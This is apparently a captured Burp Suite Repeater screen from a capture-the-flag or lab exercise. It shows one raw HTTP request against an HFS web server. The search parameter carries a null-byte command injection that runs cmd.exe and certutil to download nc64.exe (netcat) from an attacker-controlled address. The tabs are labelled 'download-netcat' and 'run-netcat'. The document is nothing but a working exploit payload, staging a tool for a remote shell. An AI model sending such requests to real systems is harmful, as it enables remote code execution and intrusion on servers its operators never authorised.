 download-netcat × run-netcat × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 GET /?search=
%00{.exec|c%3a\windows\system32\cmd.exe+/c+certutil+-urlcache+-split+-f+h
ttp%3a//10.10.14.26/nc64.exe.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: HFS_SID=0.554201719351113
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0